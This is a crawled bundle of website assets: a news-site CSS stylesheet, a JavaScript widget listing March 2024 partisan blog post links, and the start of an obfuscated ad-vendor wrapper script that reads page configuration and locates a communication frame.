	}main .cartoon_nav a.prev:hover,
	main .cartoon_nav a.next:hover {
		text-decoration: underline;
	}
	main .cartoon_nav a.next {
		margin-left: 10px;
	}
		main .cartoon_nav a .arrow_left {
			float: left;
		}
		main .cartoon_nav a .arrow_right {
			float: right;
		}
		main .cartoon_nav a.prev .title,
		main .cartoon_nav a.next .title {
			display: block;
			text-align: center;
			font-size: 0.8em;
		}
		main .cartoon_nav .image {
			display: block;
			height: 70px;
			overflow: hidden;
		}
		main .cartoon_nav a.prev .image img,
		main .cartoon_nav a.next .image img {
			display: inline-block;
			width: 100%;
			min-height: 70px;
		}
main .cartoon_nav.bottom {
	display: none;
}
main.cartoon .videos_widget {
	clear: left;
}
main.cartoon .bottom_cartoon_ad {
	display: none;
}

@media only screen and (min-width: 1006px) {

	main.cartoon .column_364 {
		position: relative;
	}
	main.cartoon .videos_widget {
		width: 180px;
		position: absolute;
		top: 335px;
		right: 0;
	}
		main.cartoon .videos_widget .title h3 {
			font-size: 0.75em;
			margin: 0px 0px 0px 5px;
		}
		main.cartoon .videos_widget .title .more {
			display: none;
		}
		main.cartoon .videos_widget .items .item {
			width: 155px;
			height: 100px;
		}
			main.cartoon .videos_widget .items .item p {
				width: 151px;
				height: 21px;
			}
				main.cartoon .videos_widget .items .item .asset-icon a img {
					width: 155px;
				}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .cartoon_nav {
		text-align: center;
	}
	main .cartoon_nav a.prev, 
	main .cartoon_nav a.next {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
		margin-left: 0px;
	}
	main.cartoon .videos_widget {
		clear: both;
	}
	main.cartoon .follow_us {
		margin-bottom: 20px;
	}
}

@media only screen and (max-width: 767px) {

	main.cartoon .videos_widget {
		display: none;
	}
	main .cartoon_bottom_nav {
		display: none;
	}
	main .cartoon_nav {
		display: none;
	}
	main .cartoon_nav.bottom {
		display: block;
	}
}

@media only screen and (max-width: 639px) {

	main.cartoon .bottom_cartoon_ad {
		display: block;
	}
}

/* ABOUT US */

main .about_us table td {
	padding-right: 20px;
}
main .about_us table tr td:first-child {
	text-align: right;
}

/* RULES FAQ */

main .rules_faq {
	word-wrap: break-word;
}

@media only screen and (max-width: 479px) {

	main .column_610.rules_faq {
		width: 300px;
	}
}

/* SEARCH */

main.search .column_794 {
	width: 794px;
	float: left;
	overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.search > .column_794 {
		width: 556px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.search > .column_794 {
		width: auto;
		margin: 0 190px 0 0;
		float: none;
	}
}

@media only screen and (max-width: 639px) {

	main.search {
		display: table;
	}
	main.search > .column_794 {
		width: auto;
		margin: 0;
		float: none;
		display: table-header-group;
	}
	main.search > .column_180 {
		display: table-header-group;
	}
}

/* LOGIN */

main .static_sign_in_form a {
	color: #0033cc;
	text-decoration: none;
}main .static_sign_in_form a:hover {
	text-decoration: underline;
}
main .static_sign_in_form input {
	width: 320px;
}
main .mario { display: none; }
main .auth { text-align:right; color:#000; padding-bottom:5px; }
	main .auth .sign_in_pop { /*display:none;*/ }
	main .auth .sign_up_pop { /*display:none;*/ }

@media only screen and (max-width: 479px) {

	main .static_sign_in_form input {
		width: 190px;
	}
}

/* COMMENTS LOGIN POPUP START */
main .subToComment {
	box-sizing: border-box;
	width: 100%;
	margin: 60px 0;
	padding: 16px 8px;
	border: solid 1px #efefef;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.4em;
}
main .login_inner_container {
	font-size: 1em;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	padding: 16px 8px 0 8px;
	border-radius: 3px;
	margin: 16px 0 32px 0;
}
main .login_inner_container .login_btn,
main .login_inner_container .sub_btn,
main .commentsWelcome .logoutSection .logout {
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	cursor: pointer;
	border-radius: 3px;
	width: 75px;
	padding: 6px 15px;
	text-align: center;
	margin: 8px 16px 0 0;
	display: inline-block;
	font-size: 0.9em;
}
main .login_inner_container .sub_btn{
	width: 160px;
	padding: 6px 10px;
}
main .login_inner_container .STCText{
	display: block;
}
main .login_inner_container .support_btn,
main .commentsWelcome .support_btn{
	position: relative;
	bottom: 13px;
	right: calc(-100% + 40px);
	width: 40px;
	height: 29px;
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	margin: -16px;
}
main .commentsWelcome .support_btn {
	bottom: 27px;
}
main .login_popup_bkgd { 
	position:fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	z-index: -100;
	transition: 0.3s ease-in-out;
	opacity: 0;
}
main .login_popup {
	display: flex;
	flex-direction: column;
	background: #fff;
	width: 400px;
	height: 380px;
	position: fixed;
	top: calc(50vh - 190px);
	left: calc(50vw - 200px);
	border-radius: 3px;
	z-index: -100;
	transform: scale(0);
	transition: 0.3s ease-in-out;
	opacity: 0;
	text-align: center;
}
main .login_popup.active,
main .login_popup_bkgd.active {
	transform: scale(1);
	opacity: 1;
	z-index: 10000;
}
main .login_popup .close_btn_container {
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
main .login_popup .close_btn {
	padding: 2px 5px;
	cursor: pointer;
}
main .login_popup .close_btn i {
	pointer-events: none;
	font-size: 1.5em;
}
main .login_popup form {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
main .login_popup h4{
	font-size: 1.5em;
}
main .login_popup form input{
	border: none;
	border: 1px solid #efefef;
	border-radius: 3px;
	width: 80%;
	height: 32px;
	margin-bottom: 1em;
	padding: 0 10px;
}
main .login_popup form .submit_container{
	display: flex;
	width: 100%;
	justify-content: center;
}
main .login_popup form .submit{
	background: #9A8D5A;
	width: 50%;
	color: #fff;
}
main .login_popup .login_msg.active{
	background: rgb(255,99,71, 0.4);
    align-self: center;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #FF0000;
    margin: 0 10px 10px 10px;
}
main .login_popup .login_msg.ad_msg.active{
	background: rgba(255,247,32,0.4);
	border: 1px solid #FFF720;
}
main .login_popup .login_msg a {
	color: #000;
}
.lds-ring {
	display: inline-block;
	position: relative;
	width: 32px;
	height: 32px;
	margin-left: 5px;
}
.lds-ring div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	border: 5px solid #9A8D5A;
	border-radius: 50%;
	animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	border-color: #9A8D5A transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
	animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
	animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes lds-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

main .ie_warning {
	display: block;
	padding: 16px 8px;
	border: 1px solid rgb(255, 99, 71);
	border-radius: 3px;
	margin: 16px 0;
	background: rgba(255, 99, 71, 0.4);
}
/* COMMENTS LOGIN POPUP END */

/* COMMENTS LOGGED IN WELCOME START*/
main .commentsWelcome {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	border-radius: 3px;
	margin: 16px 10px;
	font-size: 1em;
}
main .commentsWelcome .welcomeSection {
	padding: 16px 16px 8px 16px;
}
main .commentsWelcome .logoutSection{
	padding: 8px 16px 16px 16px;
}

/* COMMENTS LOGGED IN WELCOME END*/

/* TECH SUPPORT TEXT START */
main .support_text {
	display: block;
	text-align: center;
	padding: 5px;
	border: 1px solid #9A8D5A;
	border-radius: 3px;
	background: rgba(154,141,90,0.4);
}
main .support_text a{
	color: rgb(154,141,90);
}
/* TECH SUPPORT TEXT END */

/* REGISTER */

@media only screen and (max-width: 479px) {

	main .sign_in_form {
		font-size: 0.9em;
	}
	main .sign_in_form table {
		display: block;
	}
	main .sign_in_form td {
		display: block;
		text-align: left;
	}
	/* hyvor login popup start */
	main .login_popup {
		width: 300px;
		top: calc(50vh - 190px);
		left: calc(50vw - 150px);
	}
	main .login_popup h4{
		font-size: 1.2em;
	}
	/* hyvor login popup end */
}


/* RSS SYNDICATION */

main .rss_feeds td {
	padding: 2px 5px;
}

/* PRINT */

@media only print {
	.top_block_ad,
	.mobile_header,
	nav,
	.below_logo, 
	.mobile_banner,
	.breadcrumbs,
	.social_tools,
	.column_364,
	#related-footer,
	[id^="taboola"],
	.nr_rsearch_placeholder,
	.apd_static_banner,
	main .top_article_ad, 
	.article_box_ad,
	div[style^="clip: auto; height:"],
	footer,
	#comments-container,
	.cartoon_bottom_nav,
	.blog_nav {
		display:none !important;
	}

	body {font-size:100%;}
	main .column_610, body.comments main .column_610 {width:100%; float:none;}
	main {width:100%;padding-top: 10px;}

	h1.logo {
		width: auto;
		height: 100%;
	}
	h1.logo img {
		width: auto;
		height: 100%;
	}
	header > .middle {
		width: auto;
	}
}

/*<!-- Styling for responsive video player -->*/
#ndn_player {
	float: left;
	margin-bottom: 15px;
	width: 600px;
	height: 420px;
}



@media screen and (max-width: 1005px) and (min-width: 768px) {
	#ndn_player {
		height: 320px;
		width: 550px;
	}
}

@media screen and (max-width: 640px) {
	#ndn_player {
		width: 300px;
		height: 240px;
	}
}

@media screen and (max-width: 767px) and (min-width: 641px) {
	#ndn_player {
		width:550px;
		height:450px;
	}
}
/*<!-- End styling for responsive video player -->*/

/*
#div-gpt-ad-1345489840937-4 {
	display: none; 
}*/

@media only screen and (max-width: 767px) {
	.ndn_player_div{
		width:100% !important;
	}
}

@media only screen and (max-width: 424px) {
	.ndn_player_div{
		width:100% !important;
	}
}

.ndn_player_div{
	width:60%; 
	background:white; 
	margin:0 auto;
}

/* Contact Info Page - Mobile Website Update Info Bubble */
.mobile-upd-info {
    background: #666666;
    padding: 15px;
	margin:10px 0 20px;
    border-radius: 15px;
    color: #FFFFFF;
    box-shadow: 2px 4px 5px rgba(0,0,0,0.7);
	line-height:1.7em;
	font-size:1.1em;
}

/***
  **
   *  Name:        DONATE BOX STYLES
   *  Author:      MJ
   *  Date:        4.19.18(ADDED)
   *  Desc:        CSS for new Donate Box - "Did you like this post..."
   *  Templates:   articles, article_comments, blog, blog_comments
  **
***/

#publirDonate {
	width:auto; 
	min-height:30px; 
	background-color:#3d4f85; 
	color:#fff; 
	display:flex; 
	align-items:center;
	justify-content:center;
	margin: 10px 0;
	padding:5px;
} 

#publirDonateText {
	flex-grow:1;
}

@media only screen and (max-width: 639px) {
	#publirDonate {display:block;}
	#publirDonateText {flex-grow:none; display:block;}
}


#publirDonateButtons {
	display: inline-block;
}

#publirDonateText .PublirDonateHeader{
	margin:0px; padding:0px;
}

#publirDonateButton1 {
	/*width: 30px;*/
	height: 30px;
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton2 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton3 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonate button {margin-right:2px;}

#publirCustomDonationAmount {
	width: 40px;
	margin-right: 2px;
	height: 24px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton4 {
	/*width: 50px;*/ 
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

/*Look at load_ads.js to find this div*/
#U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC{
	margin-top: 30px;
}

/* NEW RCMG LOGIN METHOD */

	.rcmg-outer-wrapper {
	    /* overflow: unset; */
	    width: 100%;
	    height: 100%;
	}
	.rcmg_auth {
	    border-radius: 3px;
	    color: #ffffff;
	    font-size: 0.8em;
	    font-weight: normal;
	    padding: 20px 10px;
	    background-color: #3DA5ED;
	}
	.rcmg_auth .logged_in_to_comment {
	    float: left;
	    padding-bottom: 10px;
	}
	.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
	    color: #FFFFFF;
	    border: 1px solid #FFFFFF;
	    padding: 5px 10px;
	    font-weight: normal;
	    margin: 0 5px;
	}
	.rcmg_auth a {
	    color: #FFFFFF !important;
	    text-decoration: none;
	}

	div#disqus_thread {
	    margin-top: 15px;
	    border-top: 2px solid #999966;
	}
	/*Disqus Overwrites*/

	li#thread-share-bar {
	    display: none !important;
	}

	@media only screen and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			display: inline-block;
			margin-bottom: 17px;
			/* float: left; */
			margin-left: 38px;
		}
		/*fix rcmg modal css in mobile - David N*/
		.rcmg_auth{
			Display: inline-table;
		}
	
	}

	@media only screen and (min-width: 390px) and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 90px;
		}
	}
	@media only screen and (max-width: 330px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 22px;
		}
	}


/* END NEW RCMG LOGIN METHOD */

/* Ora Outstream Video Unit */
#ora_container {
	width: 400px;
	float: left;
}
#ora_unit {
	top: 0;
	width: 100%;
	max-width: 400px;
}
#ora_unit.fixed {
	position: fixed;
}

.most-read-widget {
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
}

/*//////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////*/

#vuukle_sidebar_ad {
	clear:both;
}

/* NEW ADDTHIS EMAIL BTN */
.addthis_inline_share_toolbox_lazg {
	clear: none !important;
}

/*GETTR share */
.gettr.btn img {
    padding: 3px;
    width: 12px;
}
.gettr.btn a {
    color: #fff;
    display: inline-block;
    padding-top: 2px;
    position: relative;
}
.gettr.btn {
    background: #a00203;
    font-size: .8em;
    padding: 0px 5px;
    border-radius: 3px;
    color: #fff;
    margin-right: 2px;
}
main .social_buttons .gettr {
	width: 32px;
	border-radius: 5px;
}
.mewe_btn {
    height: 23px;
    vertical-align: top;
    margin-top: 7px;
}
.mewe.btn img{
    height: 11px;
    padding: 4px 7px;
    vertical-align: top;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: auto;
}
.column_180 .follow_us .mewe_btn {
    height: 16px;
}

svg.gab.btn {
    height: 15px;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: 0 2px;
    padding: 2px 0;
}
.column_180 .follow_us a svg {
    width: 32px;
}
.double_top .follow_us > .social_buttons > * {
    margin-left: 12px;
}
.social_tools .btn {
    display: inline-block;
    float: right;
}

p.promo-article-text {
    padding: 10px 0;
    /*font-size: 14px !important;*/
    font-size: inherit;
}

@media print{
    /*
    Print styles
    */

    header > .painter,
    header > .middle,
    span.button_menu {
        display:none !important;
    }

    header > .mobile_header{
        display: block !important;
        border-bottom: 1px solid #cececeee;
        padding-bottom: 10px;
    }

    .mobile_header > .logo > img {
        width: 45%;
    }
    /*Hidding ads on print*/
    div#ld-8832-1542,
    div#div-gpt-ad-1609270299107-0,
    div#ld-7146-6908,
    div#zergnet-widget-52101,
    div#slider-middle-970x90,
    div#div-gpt-ad-1609268078422-0,
    div#slider-middle-728x90,
    div#div-gpt-ad-1609268068617-0,
    div#div-gpt-ad-1609875584561-0,
    div#slider-middle-728x90,
    div#stickypbModal1331,
    div#b8864fe2-ea87-47e0-a5c2-be96ba24834e
    {
        display: none;
    }
    div#wrapper{
        left:20px !important;
    }



}

.mailto-icon {
    border: solid 1px #efefef;
    border-radius: 3px;
    padding: 1px 4px;
    font-size: .8em;
}
.mailto-icon svg {
    fill: #878787ee;
    width: 19px;
    vertical-align: middle;
}
span.print a {
    font-size: .8em;
}
.atstbx2 .at300b .fb-like.fb_iframe_widget {
	width: 80px !important;
}

main .social_tools > .twitter-share-container {
	margin-left:10px;
	margin-right:10px;
}
main .fb-share-button {
	padding-left: 11px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_blog_posts.js
body_size: 1059
content:
document.write('<h2>Blog Posts</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/so_was_hunter_biden_our_man_in_ukraine.html\">So was Hunter Biden \'Our Man in Ukraine\'?</a></li><li><a href=\"/blog/2024/03/the_suspect_who_smashed_kaylee_gains_head_into_the_pavement_claims_shes_the_victim.html\">The suspect who smashed Kaylee Gain’s head into the pavement claims she’s the victim</a></li><li><a href=\"/blog/2024/03/about_those_innocent_palestinian_civilians.html\">About those innocent Palestinian civilians...</a></li><li><a href=\"/blog/2024/03/the_gop_seems_to_be_on_the_verge_of_capitulating_before_the_democrats_again.html\">The GOP seems to be on the verge of capitulating before the Democrats, again!</a></li><li><a href=\"/blog/2024/03/biden_and_the_insurmountable.html\">Biden and the insurmountable</a></li><li><a href=\"/blog/2024/03/universe_twice_as_old_as_weve_been_told.html\">Universe twice as old as we’ve been told?</a></li><li><a href=\"/blog/2024/03/ketanji_brown_jackson_is_a_fascist_who_should_be_removed_from_the_court.html\">Ketanji Brown Jackson is a fascist who should be removed from the Court</a></li><li><a href=\"/blog/2024/03/can_letitia_james_handle_the_rough_world_of_property_management.html\">Can Letitia James handle the rough world of property management?</a></li><li><a href=\"/blog/2024/03/its_time_to_stop_accommodating_the_crazies_in_america.html\">It’s time to stop accommodating the crazies in America</a></li><li><a href=\"/blog/2024/03/the_value_of_perspective.html\">The value of perspective</a></li><li><a href=\"/blog/2024/03/and_then_they_voted_democrat_in_november.html\">And then they voted Democrat in November</a></li><li><a href=\"/blog/2024/03/trump_towers_in_his_mastery_of_words_to_rally_voters.html\">Trump towers in his mastery of words to rally voters</a></li><li><a href=\"/blog/2024/03/planet_fitness_loses_400_million_in_value_after_banning_woman_who_exposed_the_companys_antifemale_stance.html\">Planet Fitness loses $400 million in value after banning woman who exposed the company’s anti-female stance</a></li><li><a href=\"/blog/2024/03/schadenfreude_new_movie_labeling_white_people_dangerous_animals_flops_at_box_office.html\">Schadenfreude: New movie labeling white people ‘dangerous animals’ flops at box office</a></li><li><a href=\"/blog/2024/03/why_are_american_youths_so_unhappy.html\">Why are American youths so unhappy?</a></li></ul>');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.confiant-integrations.net/gptprebidnativevideo/202601201033/wrap.js
body_size: 169261
content:
/* eslint-disable no-unused-vars */
/* global confiantCommon, Caspr */
/* eslint-disable spaced-comment */
(function() {
  'Copyright © 2013-2026 Confiant Inc. All rights reserved.';
  'v3.202601201033';
  var integrationType = '';
  var confiantCommon = (function (exports) {
    'use strict';

    (function(_0x19c8ed,_0x4d4e02){var _0x3bc54e=_0xc20a,_0x4fcb1b=_0x19c8ed();while(!![]){try{var _0x4bb47a=parseInt(_0x3bc54e(0x75))/0x1+-parseInt(_0x3bc54e(0x8c))/0x2*(-parseInt(_0x3bc54e(0x7a))/0x3)+-parseInt(_0x3bc54e(0x88))/0x4+parseInt(_0x3bc54e(0x73))/0x5+-parseInt(_0x3bc54e(0x71))/0x6*(-parseInt(_0x3bc54e(0x85))/0x7)+-parseInt(_0x3bc54e(0x74))/0x8*(-parseInt(_0x3bc54e(0x7e))/0x9)+-parseInt(_0x3bc54e(0x7b))/0xa;if(_0x4bb47a===_0x4d4e02)break;else _0x4fcb1b['push'](_0x4fcb1b['shift']());}catch(_0x2c3c14){_0x4fcb1b['push'](_0x4fcb1b['shift']());}}}(_0x1c14,0x4617d));function _0xc20a(_0x1cdbd0,_0x28873e){var _0x1c14ef=_0x1c14();return _0xc20a=function(_0xc20a6d,_0x44db6f){_0xc20a6d=_0xc20a6d-0x71;var _0x1031b5=_0x1c14ef[_0xc20a6d];if(_0xc20a['XpocLt']===undefined){var _0x1123d4=function(_0x201dd8){var _0x1f3074='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x591297='',_0x49aaaf='';for(var _0x3fadb6=0x0,_0x4ad7f7,_0x3e3de0,_0x1749b7=0x0;_0x3e3de0=_0x201dd8['charAt'](_0x1749b7++);~_0x3e3de0&&(_0x4ad7f7=_0x3fadb6%0x4?_0x4ad7f7*0x40+_0x3e3de0:_0x3e3de0,_0x3fadb6++%0x4)?_0x591297+=String['fromCharCode'](0xff&_0x4ad7f7>>(-0x2*_0x3fadb6&0x6)):0x0){_0x3e3de0=_0x1f3074['indexOf'](_0x3e3de0);}for(var _0x552075=0x0,_0x489746=_0x591297['length'];_0x552075<_0x489746;_0x552075++){_0x49aaaf+='%'+('00'+_0x591297['charCodeAt'](_0x552075)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49aaaf);};_0xc20a['VoLdOi']=_0x1123d4,_0x1cdbd0=arguments,_0xc20a['XpocLt']=!![];}var _0x49c9a0=_0x1c14ef[0x0],_0x2eaeea=_0xc20a6d+_0x49c9a0,_0x4256db=_0x1cdbd0[_0x2eaeea];return !_0x4256db?(_0x1031b5=_0xc20a['VoLdOi'](_0x1031b5),_0x1cdbd0[_0x2eaeea]=_0x1031b5):_0x1031b5=_0x4256db,_0x1031b5;},_0xc20a(_0x1cdbd0,_0x28873e);}function _0x1c14(){var _0x5002e3=['mtaYndq4mgLZDMLZwa','ntiWmZC1tg5AEg5p','y2XPzw50u2v0DgLUz3m','ChvZAa','y2fSBgjHy2S','C3rHy2S','mJC5txfVDg5L','mtC2nZKWmJbNs0Hwvg4','CxvLCNLtzwXLy3rVCKfSBa','x2nSCM0','mZz3DujhEhm','Dg9W','C2v0DgLUz3m','Ahr0Ca','q29UzMLHBNqGzMfPBgvKihrVigLUAxq6ig5VignVBMzPz3vYyxrPB24GAxmGChjVDMLKzwqUifbSzwfZzsbJB250ywn0ihvZigf0ihn1ChbVCNray29UzMLHBNqUy29T','zMLSzu5HBwu','C3bSAxq','n1zhDg9qwG','Aw5KzxHpzG','C2nYAxb0','mty0mJaWmfr2CfHhrq','z2v0qxr0CMLIDxrL','C3jJ','C291CMnLvvjm','mteYodjNs3Pxzva','zMLSDgvY','BgvUz3rO','y29UzMLHBNq','mJGXmduWmNL3AunZqG','y3vYCMvUDfnJCMLWDa','mJe5oti5mhLqu3bgta'];_0x1c14=function(){return _0x5002e3;};return _0x1c14();}function confiantTryToGetConfig(_0x201dd8){var _0x13e0b1=_0xc20a;function _0x1f3074(_0x489746,_0x5d8957){return !!(_0x489746&&_0x5d8957&&_0x489746[_0x5d8957]);}function _0x591297(){var _0x42ae04=_0xc20a;return document[_0x42ae04(0x72)]?document[_0x42ae04(0x72)][_0x42ae04(0x89)]('id'):_0x49aaaf();}function _0x49aaaf(){var _0x31eae8=_0xc20a;try{throw new Error();}catch(_0x1f49a6){var _0x47ed31=_0x3fadb6(_0x1f49a6),_0x750da3=document[_0x31eae8(0x7c)](_0x31eae8(0x87)),_0x3df89b=[];for(var _0xf5a2c=0x0,_0x42b6b9=_0x750da3[_0x31eae8(0x8e)];_0xf5a2c<_0x42b6b9;++_0xf5a2c){_0x750da3[_0xf5a2c][_0x31eae8(0x8a)]&&_0x47ed31[_0x31eae8(0x86)](_0x750da3[_0xf5a2c][_0x31eae8(0x8a)])>=0x0&&_0x3df89b[_0x31eae8(0x77)](_0x750da3[_0xf5a2c]);}return _0x3df89b[_0x31eae8(0x8e)]===0x1?_0x3df89b[0x0][_0x31eae8(0x89)]('id'):null;}}function _0x3fadb6(_0x21a0ce){var _0x5741b0=_0xc20a;if(_0x21a0ce[_0x5741b0(0x8b)])return _0x21a0ce[_0x5741b0(0x8b)];if(_0x21a0ce[_0x5741b0(0x83)])return _0x21a0ce[_0x5741b0(0x83)];var _0x163366=_0x21a0ce[_0x5741b0(0x79)][_0x5741b0(0x84)]('\x0a')[_0x5741b0(0x8d)](function(_0x5c6c4b){var _0x2fa28c=_0x5741b0;return _0x5c6c4b[_0x2fa28c(0x86)](_0x2fa28c(0x81))>=0x0;});return _0x163366[0x0];}var _0x4ad7f7=_0x591297(),_0x3e3de0,_0x1749b7=window[_0x13e0b1(0x8f)],_0x552075;_0x1749b7&&(_0x552075=_0x1f3074(_0x1749b7,_0x4ad7f7)?_0x1749b7[_0x4ad7f7][_0x13e0b1(0x80)]:_0x1749b7[_0x13e0b1(0x80)],!_0x552075&&(_0x552075=_0x1749b7[_0x13e0b1(0x80)]));if(_0x552075){if(!_0x552075[_0x13e0b1(0x78)])try{_0x3e3de0=window[_0x13e0b1(0x7f)][_0x13e0b1(0x8f)],_0x552075[_0x13e0b1(0x78)]=_0x3e3de0&&_0x3e3de0[_0x13e0b1(0x80)]?_0x3e3de0[_0x13e0b1(0x80)][_0x13e0b1(0x78)]:null,!_0x552075[_0x13e0b1(0x78)]&&_0x1f3074(_0x1749b7,_0x4ad7f7)&&(_0x552075[_0x13e0b1(0x78)]=_0x1749b7[_0x4ad7f7][_0x13e0b1(0x76)][_0x13e0b1(0x78)]);}catch(_0x4e222b){}return _0x552075;}else {if(window[_0x13e0b1(0x7d)]&&window[_0x13e0b1(0x7d)][_0x201dd8])return window[_0x13e0b1(0x7d)][_0x201dd8];else throw new Error(_0x13e0b1(0x82));}}

    function _0x50f0(){var _0x33ed29=['ote4ntu5ogfnvxb4AW','mZeXmtq1nNv5wKzjrW','muncv2TqDW','mZu0vwzXvw9Z','nte3mdLYB054BxO','zNjHBwvZ','mJq5mdy4B05mtKTl','y25MDenVBw0','mtK1mJK2mtbirLPkzfK','nJzythfrz0W','zgv2tw9Kzq','mtG4mJm0Eu1AEgLQ','zxjYB3i','CgfYzw50','mJjYt1DgCvm','Dg9W','mJm0odqZmePUvhDkAW','ywrKrxzLBNrmAxn0zw5LCG'];_0x50f0=function(){return _0x33ed29;};return _0x50f0();}function _0x9cd3(_0x240f3a,_0x1808e9){var _0x50f055=_0x50f0();return _0x9cd3=function(_0x9cd38c,_0x35fc85){_0x9cd38c=_0x9cd38c-0x1a3;var _0x2e8f8e=_0x50f055[_0x9cd38c];if(_0x9cd3['CUhkLT']===undefined){var _0x1c89bc=function(_0x24189d){var _0x2cac18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5f17d5='',_0x5db55f='';for(var _0x24b91e=0x0,_0x2aba7f,_0x543c4e,_0x293bfa=0x0;_0x543c4e=_0x24189d['charAt'](_0x293bfa++);~_0x543c4e&&(_0x2aba7f=_0x24b91e%0x4?_0x2aba7f*0x40+_0x543c4e:_0x543c4e,_0x24b91e++%0x4)?_0x5f17d5+=String['fromCharCode'](0xff&_0x2aba7f>>(-0x2*_0x24b91e&0x6)):0x0){_0x543c4e=_0x2cac18['indexOf'](_0x543c4e);}for(var _0x385bd9=0x0,_0x5f3601=_0x5f17d5['length'];_0x385bd9<_0x5f3601;_0x385bd9++){_0x5db55f+='%'+('00'+_0x5f17d5['charCodeAt'](_0x385bd9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5db55f);};_0x9cd3['scjrBv']=_0x1c89bc,_0x240f3a=arguments,_0x9cd3['CUhkLT']=!![];}var _0x5e0d86=_0x50f055[0x0],_0x3ecd50=_0x9cd38c+_0x5e0d86,_0x1ad7c9=_0x240f3a[_0x3ecd50];return !_0x1ad7c9?(_0x2e8f8e=_0x9cd3['scjrBv'](_0x2e8f8e),_0x240f3a[_0x3ecd50]=_0x2e8f8e):_0x2e8f8e=_0x1ad7c9,_0x2e8f8e;},_0x9cd3(_0x240f3a,_0x1808e9);}(function(_0x406ff0,_0x5d0027){var _0x2f4330=_0x9cd3,_0x5e44b0=_0x406ff0();while(!![]){try{var _0x231920=-parseInt(_0x2f4330(0x1a6))/0x1*(parseInt(_0x2f4330(0x1af))/0x2)+-parseInt(_0x2f4330(0x1ad))/0x3*(parseInt(_0x2f4330(0x1aa))/0x4)+-parseInt(_0x2f4330(0x1b4))/0x5+parseInt(_0x2f4330(0x1a7))/0x6*(parseInt(_0x2f4330(0x1a8))/0x7)+-parseInt(_0x2f4330(0x1a5))/0x8+-parseInt(_0x2f4330(0x1a4))/0x9+parseInt(_0x2f4330(0x1ac))/0xa*(parseInt(_0x2f4330(0x1b2))/0xb);if(_0x231920===_0x5d0027)break;else _0x5e44b0['push'](_0x5e44b0['shift']());}catch(_0xfa026a){_0x5e44b0['push'](_0x5e44b0['shift']());}}}(_0x50f0,0xf3c7c));function findCommFrameWindow(_0x24189d,_0x2cac18,_0x5f17d5){var _0x4895c3=_0x9cd3;_0x5f17d5===void 0x0&&(_0x5f17d5=![]);var _0x5db55f;try{_0x5db55f=_0x24189d[_0x4895c3(0x1b3)][_0x4895c3(0x1a9)][_0x4895c3(0x1ab)];if(_0x5f17d5)var _0x24b91e=_0x5db55f[_0x4895c3(0x1a3)];}catch(_0x293bfa){_0x5db55f=null;}if(_0x5db55f)return _0x5db55f;try{var _0x2aba7f=0x0,_0x543c4e=_0x24189d;while(!_0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]&&_0x543c4e!==_0x24189d[_0x4895c3(0x1b3)]){if(_0x2aba7f>0xa)return null;_0x543c4e=_0x543c4e[_0x4895c3(0x1b1)],_0x2aba7f++;}return _0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]||_0x543c4e;}catch(_0x385bd9){if(_0x2cac18&&_0x2cac18[_0x4895c3(0x1ae)]>0x0)console[_0x4895c3(0x1b0)](_0x385bd9);}return null;}

